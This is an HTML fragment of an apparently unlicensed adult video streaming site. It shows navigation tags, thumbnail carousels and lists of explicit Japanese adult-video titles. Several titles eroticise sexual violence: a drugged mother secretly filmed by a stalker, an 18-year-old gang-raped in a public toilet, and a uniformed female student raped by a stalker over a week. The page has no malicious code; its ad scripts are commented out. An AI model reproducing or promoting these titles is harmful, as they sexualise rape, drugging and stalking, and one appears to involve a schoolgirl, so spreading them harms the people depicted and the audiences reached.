            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/store.html">便利店</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">雜項</h2>
        </div>
        <div class="row gutter-20">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/video-recording.html">錄像</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/debut-retires.html">處女作/引退作</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/variety-show.html">綜藝</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/festival.html">節日主題</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/thanksgiving.html">感謝祭</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://pyp69.com/tags/more-than-4-hours.html">4小時以上</a>
            </div>
        </div>
    </div>
    <div class="ps__rail-x" style="left: 0px; bottom: 0px;">
        <div class="ps__thumb-x" tabindex="0" style="left: 0px; width: 0px;"></div>
    </div>
    <div class="ps__rail-y" style="top: 0px; height: 934px; right: 0px;">
        <div class="ps__thumb-y" tabindex="0" style="top: 0px; height: 389px;"></div>
    </div>
</nav>

<header id="site-header" class="site-header">
    <div class="container">
        <div class="row header-wrap">
            <!-- Start top nav -->
            <div class="col-auto col-md-5">
                <div class="app-nav-toggle">
                    <div class="lines">
                        <div class="line-1"></div>
                        <div class="line-2"></div>
                        <div class="line-3"></div>
                    </div>
                </div>
                <nav class="navbar navbar-expand-lg">
                    <div class="collapse navbar-collapse">
                        <ul class="navbar-nav">
                            <li class="nav-item d-none  d-md-block">
                                <a href="https://pyp69.com/new-release.html">新作</a>
                            </li>

                        </ul>
                    </div>
                </nav>
            </div>
            <div class="col-auto col-md-2 justify-content-center p-0">
                <a class="logo" href="https://pyp69.com/">
                    <img src="/src/logo.png" width="68.5" height="18">
                </a>
            </div>


        </div>
        <!-- End top nav -->
    </div>
    </div>
</header>
<div id="site-content" class="site-content">
    <div class="jable-carousel jable-animate overflow-h" data-animation="slideRight" data-animation-item=".item"
         data-auto-width="no" data-dots="no" data-loop="yes" data-center="yes" data-items-responsive="0:2|992:4"
         style="opacity: 1;">
        <div class="gutter-20 gutter-xl-30 pb-3">
            <div class="owl-carousel owl-loaded owl-drag">


                <div class="owl-stage-outer">
                    <div class="owl-stage"
                         style="transition: 0.25s; width: 6825px; transform: translate3d(-4143px, 0px, 0px); padding-left: 0px; padding-right: 0px;">
                        
                        <div class="owl-item cloned" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://pyp69.com/videos/gvh-464.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21291/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/21/21291/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://pyp69.com/videos/tpin-040.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21292/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/21/21292/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://pyp69.com/videos/saba-795.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21293/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/21/21293/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://pyp69.com/videos/mdtm-789.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21294/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/21/21294/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://pyp69.com/videos/gvh-464.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21291/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/21/21291/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://pyp69.com/videos/tpin-040.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21292/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/21/21292/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://pyp69.com/videos/saba-795.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21293/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/21/21293/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://pyp69.com/videos/mdtm-789.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21294/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/21/21294/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned active" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://pyp69.com/videos/gvh-464.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21291/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/21/21291/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned active" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://pyp69.com/videos/tpin-040.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21292/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/21/21292/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned active" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://pyp69.com/videos/saba-795.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21293/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/21/21293/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                        <div class="owl-item cloned active" style="width: 487.5px;">
                            <div class="item" style="opacity: 1; transform: translateX(0px);">
                                <div class="video-img-box">
                                    <div class="img-box">
                                        <a href="https://pyp69.com/videos/mdtm-789.html">
                                            <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21294/preview.jpg"
                                                 data-src="https://ncv.pyp69.com/video/screenshots/21/21294/preview.jpg">
                                            <div class="ribbon-top-left">精選</div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        
                    </div>
                </div>
                <div class="owl-nav disabled">
                    <button type="button" role="presentation" class="owl-prev">Prev</button>
                    <button type="button" role="presentation" class="owl-next">Next</button>
                </div>
                <div class="owl-dots disabled"></div>
            </div>
        </div>
    </div>

    <div class="container">
        <section class="py-3 pb-e-lg-40">
            <div class="title-with-more">
                <div class="title-box">
<!--                    <h6 class="sub-title inactive-color">新鮮</h6>-->
                    <h2 class="h3-md">最近更新</h2>
                </div>
                <div class="more">
                    <a href="https://pyp69.com/latest-updates.html">
                        更多
                        <svg class="pl-1" height="20" width="20">
                            <use xlink:href="#icon-arrow-right"></use>
                        </svg>
                    </a>
                </div>
            </div>
            <div class="jable-carousel" data-dots="yes" data-items-responsive="0:2|576:3|992:4">
                <div class="gutter-20">
                    <div class="owl-carousel owl-theme-jable owl-loaded owl-drag">


                        <div class="owl-stage-outer">
                            <div class="owl-stage"
                                 style="transform: translate3d(0px, 0px, 0px); transition: all; width: 2055px; padding-left: 0px; padding-right: 0px;">
                                
        <div class="owl-item active" style="width: 342.5px;">
            <div class="item">
            
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://pyp69.com/videos/abf-293.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/22/22773/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/22/22773/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/22/22773/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://pyp69.com/videos/abf-293.html">abf-293
                    ABF-293 男だらけの引越し業者に鈴村あいり、置いてきた。 鈴村愛里</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://pyp69.com/videos/club-887.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/22/22772/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/22/22772/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/22/22772/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://pyp69.com/videos/club-887.html">club-887
                    CLUB-887 ベビーカー人妻 尾行盗撮 ビヤク漬け昏●●● 神村彩月</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
            </div>
        </div>
        
        <div class="owl-item active" style="width: 342.5px;">
            <div class="item">
            
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://pyp69.com/videos/sdnm-530.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/22/22771/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/22/22771/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/22/22771/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://pyp69.com/videos/sdnm-530.html">sdnm-530
                    SDNM-530 49歳 初めて開花する「女の悦び」女性用風俗で優しく愛撫されてイク 年下男子と性感開発 栗原早苗</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://pyp69.com/videos/sdnm-526.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/22/22770/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/22/22770/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/22/22770/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://pyp69.com/videos/sdnm-526.html">sdnm-526
                    SDNM-526 初めての複数プレイでイカされて全身愛液まみれ 最高に敏感なママが大絶頂 緊張の責められAV体験 家庭を一番に想いながら、他人とエッチを辞められない 私はダメな母親ですか？ 玉井晴香 33歳 第3章</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
            </div>
        </div>
        
        <div class="owl-item active" style="width: 342.5px;">
            <div class="item">
            
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://pyp69.com/videos/sdmm-218.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/22/22769/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/22/22769/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/22/22769/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://pyp69.com/videos/sdmm-218.html">sdmm-218
                    SDMM-218 マジックミラー号 「チ〇ポ飴を3分以内に舐め切ってください！」賞金欲しさに一生懸命しゃぶっている水着美女に本物チ〇ポを差し出したらいやらしい舐め方咥え方でノーハンドフェラ！ 渡來楓 福田桃 若月由衣 音羽美鈴</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://pyp69.com/videos/sdab-341.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/22/22768/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/22/22768/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/22/22768/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://pyp69.com/videos/sdab-341.html">sdab-341
                    SDAB-341 SNSで出会ったクズ男にハマった結果、公衆トイレでさくっとヌくための肉おナホ要員にされた18歳の記録映像。最終的に都合のいいように扱われ続けて涙目になるまでマワしつくされる。 寺川寧寧</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
            </div>
        </div>
        
        <div class="owl-item active" style="width: 342.5px;">
            <div class="item">
            
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://pyp69.com/videos/mmkz-159.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/22/22767/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/22/22767/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/22/22767/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://pyp69.com/videos/mmkz-159.html">mmkz-159
                    MMKZ-159 お姉さんの巨尻が猥褻過ぎて秒殺で悩殺！！真野祈 真北祈</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://pyp69.com/videos/ktb-106.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/22/22766/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/22/22766/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/22/22766/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://pyp69.com/videos/ktb-106.html">ktb-106
                    KTB-106 7日後に犯●れるクラスの○○さん【5犯目】女子学生・Kさん～制服女子がストーカーに肉便器に堕とされるまでの1週間にわたる射精記録～ 柏木小夏</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
            </div>
        </div>
        
        <div class="owl-item " style="width: 342.5px;">
            <div class="item">
            
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://pyp69.com/videos/sdjs-342.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/22/22765/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/22/22765/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/22/22765/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://pyp69.com/videos/sdjs-342.html">sdjs-342
                    SDJS-342 ―SEXが溶け込んでいるSOD― AD研修中に「常に性交」宣伝部 松永明里</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://pyp69.com/videos/kirm-060.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/22/22764/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/22/22764/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/22/22764/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://pyp69.com/videos/kirm-060.html">kirm-060
                    KIRM-060 ～喉奥●通～ イラマチオ 花衣椿</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
            </div>
        </div>
        
        <div class="owl-item " style="width: 342.5px;">
            <div class="item">
            
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://pyp69.com/videos/drpt-101.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/22/22763/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/22/22763/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/22/22763/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://pyp69.com/videos/drpt-101.html">drpt-101
                    DRPT-101 スタイル抜群だけど態度の悪いメンエス嬢にお仕置き激イカせ肉体開発 深月芽衣</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
        
        <div class="video-img-box mb-e-20">
            <div class="img-box">
                <a href="https://pyp69.com/videos/fns-158.html">
                    <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/22/22762/thumbnail.jpg"
                         data-src="https://ncv.pyp69.com/video/screenshots/22/22762/preview.jpg"
                         data-preview="https://ncv.pyp69.com/video/screenshots/22/22762/preview.mp4">
                    <div class="absolute-bottom-left">
            <span class="action hover-state d-none d-sm-flex" data-fav-video-id="45589"
                  data-fav-type="0">
                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
            </span>
                    </div>
                    <div class="absolute-bottom-right">
                        <span class="label">2:22:23</span>
                    </div>
                </a>
            </div>
            <div class="detail">
                <h6 class="title"><a href="https://pyp69.com/videos/fns-158.html">fns-158
                    FNS-158 食い込みハイレグでクリをグリグリ超刺激！絶叫ピストン性感開発3本番！ 篠宮留衣</a></h6>
                <p class="sub-title">
                    <svg class="mr-1" height="15" width="15">
                        <use xlink:href="#icon-eye"></use>
                    </svg>
                    5 288
                    <svg class="ml-3 mr-1" height="13" width="13">
                        <use xlink:href="#icon-heart-inline"></use>
                    </svg>
                    21
                </p>
            </div>
        </div>
        
            </div>
        </div>
        
                            </div>
                        </div>
                        <div class="owl-nav disabled">
                            <button type="button" role="presentation" class="owl-prev">Prev</button>
                            <button type="button" role="presentation" class="owl-next">Next</button>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <!--        <section class="d-flex justify-content-center pb-3 pb-e-lg-40 text-center">-->
        <!--            <iframe style="width:728px;height:90px;border:0"-->
        <!--                    src="/src/8c85b54ee871f4de255144d5c0946802b0ff5f34d46c3b43ca7b22c80196fd82.html"></iframe>-->
        <!--        </section>-->

        <section class="pb-3 pb-e-lg-40 text-center" style="margin-top:1px;margin-bottom:1px;">
            <!-- JuicyAds v3.0 -->
<!--            <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>-->
<!--            <ins id="1077024" data-width="300" data-height="100"></ins>-->
<!--            <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1077024});</script>-->
            <!--JuicyAds END-->
        </section>

        <section class="pb-3 pb-e-lg-40">
            <div class="title-with-more">
                <div class="title-box">
<!--                    <h6 class="sub-title inactive-color">出爐</h6>-->
                    <h2 class="h3-md">全新上市</h2>
                </div>
                <div class="more">
                    <a href="https://pyp69.com/new-release.html">
                        更多
                        <svg class="pl-1" height="20" width="20">
                            <use xlink:href="#icon-arrow-right"></use>
                        </svg>
                    </a>
                </div>
            </div>
            <div class="jable-carousel" data-items-responsive="0:3|576:4|992:6">
                <div class="gutter-20">
                    <div class="owl-carousel owl-theme-jable owl-loaded owl-drag">


                        <div class="owl-stage-outer">
                            <div class="owl-stage"
                                 style="transform: translate3d(0px, 0px, 0px); transition: all; width: 1370px; padding-left: 0px; padding-right: 0px;">
                                
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://pyp69.com/videos/meyd-789.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/21/21290/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://pyp69.com/videos/gvh-464.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/21/21291/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://pyp69.com/videos/tpin-040.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/21/21292/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://pyp69.com/videos/saba-795.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/21/21293/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://pyp69.com/videos/mdtm-789.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/21/21294/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://pyp69.com/videos/mdtm-788.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/21/21295/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="owl-item active" style="width: 228.333px;">
            <div class="item">
                <div class="video-img-box">
                    <div class="img-box cover-half">
                        <a href="https://pyp69.com/videos/real-810.html"
                           style="background-image:url(&#39;https://ncv.pyp69.com/video/screenshots/21/21296/thumbnail.jpg&#39;)"></a>
                    </div>
                </div>
            </div>
        </div>
        
                            </div>
                        </div>
                        <div class="owl-nav disabled">
                            <button type="button" role="presentation" class="owl-prev">Prev</button>
                            <button type="button" role="presentation" class="owl-next">Next</button>
                        </div>
                        <div class="owl-dots disabled"></div>
                    </div>
                </div>
            </div>
        </section>

        <section class="pb-3 pb-e-lg-40 text-center" style="margin-top:1px;margin-bottom:1px;">
            <!-- JuicyAds v3.0 -->
<!--            <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>-->
<!--            <ins id="1077025" data-width="300" data-height="100"></ins>-->
<!--            <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1077025});</script>-->
            <!--JuicyAds END-->
        </section>

        <section class="pb-3 pb-e-lg-40">
            <div class="row">
